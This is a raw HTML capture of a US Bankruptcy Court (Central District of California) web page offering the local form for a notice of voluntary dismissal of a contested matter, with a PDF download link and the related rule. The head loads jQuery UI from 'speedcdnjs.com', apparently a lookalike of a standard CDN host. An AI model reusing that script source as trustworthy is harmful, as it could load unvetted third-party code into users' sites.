

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cacb.uscourts.gov/forms/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k
body_size: 10222
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k" />
<link rel="shortlink" href="/node/2881" />
<link rel="shortcut icon" href="https://www.cacb.uscourts.gov/sites/cacb/files/favicon_1.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Notice of Voluntary Dismissal of a Contested Matter [FRBP 9014(c) and LBR  9013-1(k)] | Central District of California | United States Bankruptcy Court</title>
  <style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/modules/node/node.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.normalize.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.hacks.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.styles.css?t8vbcx");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/all/themes/bankruptcy/css/bankruptcy.no-query.css?t8vbcx");
</style>
<![endif]-->
<style>
@import url("https://www.cacb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t8vbcx");
</style>
<style media="print">
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t8vbcx");
</style>
<style>
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t8vbcx");
@import url("https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t8vbcx");
</style>
  <script src="https://www.cacb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8vbcx"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-16114718-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-16114718-1", {"groups":"default"});gtag("config", "G-8R9BC2V5WL", {"groups":"default"});</script>
<script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(.websitealive3.com)|(cacb.zoomgov.com)|(.dateful.com)|(.office.com)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of California does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-16114718-1","G-8R9BC2V5WL"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
      <!-- We participate in the US government's analytics program. See the data at analytics.usa.gov. -->
    <script async src="https://dap.digitalgov.gov/Universal-Federated-Analytics-Min.js?agency=USCOURTS&yt=true" type="text/javascript" id="_fed_an_ua_tag"></script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2881 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.cacb.uscourts.gov/sites/cacb/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of California                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Julia W. Brand, Chief Judge &#8226; Kathleen J. Campbell, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" autocomplete="off" type="text" placeholder="Enter search words" title="Enter the words you wish to search for" id="edit-search-block-form--2" name="search_block_form" value="" size="30" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-pb6sxDf_wus0l--neDIqULqHTA3m7I8IvRMhgnKzSL0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-1015"><a href="/">Home</a></li>
<li class="expanded menu-mlid-1016"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1304"><a href="/contact-us">Contact Us</a></li>
<li class="leaf menu-mlid-1224"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-2741"><a href="/community-outreach">Community Outreach</a></li>
<li class="leaf menu-mlid-2873"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-1102"><a href="/mission-statement">Mission Statement</a></li>
<li class="leaf menu-mlid-1390"><a href="/statistics">Monthly/Yearly Statistics</a></li>
<li class="leaf menu-mlid-2653"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1377"><a href="/publications">Court Publications</a></li>
<li class="leaf menu-mlid-1720"><a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/publications/Strategic%20Plan_2025-2029.pdf" target="_blank">Strategic Plan</a></li>
<li class="leaf menu-mlid-1727"><a href="http://www.uscourts.gov/statistics-reports/publications/journalists-guide-federal-courts" target="_blank">A Journalist&#039;s Guide to the Federal Courts</a></li>
<li class="leaf has-children menu-mlid-1738"><a href="/accommodations">Accommodations</a></li>
<li class="last leaf has-children menu-mlid-1922"><a href="/policy-governing-limited-use-court-space">Policy Governing Limited Use Of Court Space</a></li>
</ul></li>
<li class="expanded menu-mlid-741"><a href="/cmecf-resources">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1023"><a href="/cmecf-training-and-registration">CM/ECF Training and Registration</a></li>
<li class="leaf menu-mlid-1103"><a href="/lou-lodged-order-upload">LOU (Lodged Order Upload)</a></li>
<li class="leaf menu-mlid-2520"><a href="/cm-ecf-electronic-learning-modules-elms-online-training">Electronic Learning Modules (ELMs)</a></li>
<li class="leaf menu-mlid-2830"><a href="/manual/cmecf-efiling-manual">CM/ECF eFiling Manual</a></li>
<li class="last leaf menu-mlid-2831"><a href="/nextgen-cmecf-information">NextGen CM/ECF</a></li>
</ul></li>
<li class="expanded menu-mlid-1238"><a href="/rules-procedures">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-2801"><a href="/the-central-guide">The Central Guide</a></li>
<li class="leaf menu-mlid-1241"><a href="/court-manual">Court Manual</a></li>
<li class="leaf menu-mlid-1239"><a href="/general-orders">General Orders</a></li>
<li class="leaf has-children menu-mlid-1240"><a href="/local-rules">Local Bankruptcy Rules</a></li>
<li class="last leaf menu-mlid-1636"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-1226"><a href="/forms-overview" class="active-trail active">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></li>
<li class="leaf menu-mlid-1242"><a href="/dhaa">Don&#039;t Have an Attorney</a></li>
<li class="expanded menu-mlid-1079"><a href="/information">Information</a><ul class="menu"><li class="first leaf menu-mlid-1639"><a href="/debtors">For Debtors</a></li>
<li class="leaf menu-mlid-1640"><a href="/creditors">For Creditors</a></li>
<li class="leaf menu-mlid-1638"><a href="/attorneys">For Attorneys</a></li>
<li class="leaf has-children menu-mlid-1072"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-1373"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-1542"><a href="/es/faqs">FAQs (en Espanol)</a></li>
<li class="leaf menu-mlid-2870"><a href="/system-status">System Status</a></li>
<li class="leaf has-children menu-mlid-1723"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2654"><a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/ecfstatsdash-new.html" target="_blank">Interactive Statistics</a></li>
<li class="leaf menu-mlid-1098"><a href="/how-obtain-case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-1703"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-1101"><a href="/order-audio-recordings-hearings">Order Audio Recordings of Hearings</a></li>
<li class="leaf menu-mlid-2562"><a href="/epoc-electronic-proof-claim">Electronic Proof of Claim (ePOC)</a></li>
<li class="leaf menu-mlid-2758"><a href="/videos">Videos</a></li>
<li class="leaf menu-mlid-2756"><a href="/unclaimed-funds-search">Unclaimed Funds Search</a></li>
<li class="last leaf menu-mlid-2768"><a href="/fees-awarded-trustees-and-professionals">Professional Fees Awarded</a></li>
</ul></li>
<li class="expanded menu-mlid-1057"><a href="/court-locator">Court Locator</a><ul class="menu"><li class="first leaf menu-mlid-1058"><a href="/court-locations/los-angeles">Los Angeles</a></li>
<li class="leaf menu-mlid-1059"><a href="/court-locations/riverside">Riverside</a></li>
<li class="leaf menu-mlid-1060"><a href="/court-locations/santa-ana">Santa Ana</a></li>
<li class="leaf menu-mlid-1062"><a href="/court-locations/san-fernando-valley">San Fernando Valley</a></li>
<li class="leaf menu-mlid-1061"><a href="/court-locations/northern">Northern</a></li>
<li class="last leaf menu-mlid-2657"><a href="/all-locations-map">District Map</a></li>
</ul></li>
<li class="last expanded menu-mlid-1432"><a href="/judges/judge-directory">Judges</a><ul class="menu"><li class="first leaf menu-mlid-1654"><a href="/judges/judge-directory">Our Judges</a></li>
<li class="leaf menu-mlid-1433"><a href="/judges/self-calendaring">Self-Calendaring</a></li>
<li class="leaf menu-mlid-1438"><a href="http://ecf-ciao.cacb.uscourts.gov/CiaoPosted/" target="_blank">Tentative Rulings / Posted Calendars</a></li>
<li class="leaf menu-mlid-1437"><a href="/judges/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1435"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/JudicialPracticesSurvey.pdf" target="_blank">Judicial Practices Survey</a></li>
<li class="leaf menu-mlid-1830"><a href="/policy-establishing-procedures-reporting-mental-or-physical-disability-bankruptcy-judge-court">Judicial Disability Procedures</a></li>
<li class="leaf menu-mlid-1436"><a href="http://www.cacb.uscourts.gov/sites/cacb/files/documents/court-manual/CtManual_Sec7_Append_H.pdf" target="_blank">Emergency Motion Contacts</a></li>
<li class="leaf menu-mlid-2855"><a href="/judges/locations">Judges by Location</a></li>
<li class="leaf menu-mlid-1643"><a href="/judge-contact-list">Judge Contact List</a></li>
<li class="leaf menu-mlid-2864"><a href="/judges/remote-appearance-by-judge">Remote Appearance Procedures by Judge</a></li>
<li class="last leaf menu-mlid-2872"><a href="/news/zoom-video-hearing-guide-and-training-participants">Zoom Video Hearing Guide and Training for Participants</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms-overview">Forms Overview</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Notice of Voluntary Dismissal of a Contested Matter [FRBP 9014(c) and LBR  9013-1(k)]            </h1>
          
                                        
                      <article about="/forms/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Notice of Voluntary Dismissal of a Contested Matter [FRBP 9014(c) and LBR  9013-1(k)]" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Form Type:&nbsp;</div><div class="field__items"><div class="field__item even">Local Bankruptcy Rules Forms</div></div></div><div class="field field--name-field-form-lbr-no field--type-text field--label-inline clearfix"><div class="field__label">Form #:&nbsp;</div><div class="field__items"><div class="field__item even">F 9013-1.5.MOTION.VOL.DISMISSAL</div></div></div><div class="field field--name-field-form-file field--type-file field--label-inline clearfix"><div class="field__label">Download Form (pdf version):&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.cacb.uscourts.gov/sites/cacb/files/documents/forms/F9013-1.5MOTIONVOLDISMISSAL.pdf" type="application/pdf; length=449392">F9013-1.5MOTIONVOLDISMISSAL.pdf</a></span></div></div></div><div class="field field--name-field-rel-lr field--type-node-reference field--label-above"><div class="field__label">Related Local Rule:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/local-rules/rule-9001-1-through-9075-1">Rule 9001-1 through 9075-1</a></div></div></div><div class="field field--name-field-form-rev-date field--type-datetime field--label-inline clearfix"><div class="field__label">Effective Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-01T00:00:00-07:00" class="date-display-single">06/2014</span></div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/notice-voluntary-dismissal-contested-matter-frbp-9014c-and-lbr-9013-1k" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search Forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-y4qGB-fbVtn3QNk-u4ID8OUL1AedQgdMkjMvfX61TlY" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title"><a href="/forms-overview" class="active-trail">Forms</a></h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1599"><a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rules Forms</a></li>
<li class="leaf menu-mlid-1600"><a href="/forms/mediation_forms">Mediation Forms</a></li>
<li class="leaf menu-mlid-1601"><a href="/forms/other_forms">Other Forms</a></li>
<li class="leaf menu-mlid-1602"><a href="/forms/petition_forms">Petition Forms</a></li>
<li class="last leaf menu-mlid-2504"><a href="/forms/loan_modification_forms">Loan Modification Forms</a></li>
</ul></div>
</nav>
<div id="block-nodeblock-514" class="block block--nodeblock border_white block--nodeblock-514">
        <h2 class="block__title">Forms Quicklinks</h2>
      <div class="block__content">
    <div id="node-514" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/forms-quicklinks" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Forms QuickLinks" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong>Instruction Booklets</strong></p>
<p><a href="/sites/cacb/files/documents/forms/instructions_individuals.pdf">Bankruptcy Forms for Individuals</a><br />
	<a href="/sites/cacb/files/documents/forms/instructions_non-individuals.pdf">Bankruptcy Forms for Non-Individuals</a></p>
<hr style="border:none;border-top: dashed 1px;" />
<p><a href="/how-file-claim">File a Claim</a></p>
<hr style="border:none;border-top: dashed 1px;" />
<p><a href="/forms/new-and-revised">New and Revised</a><br />
	<a href="/forms/all-forms">All Forms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


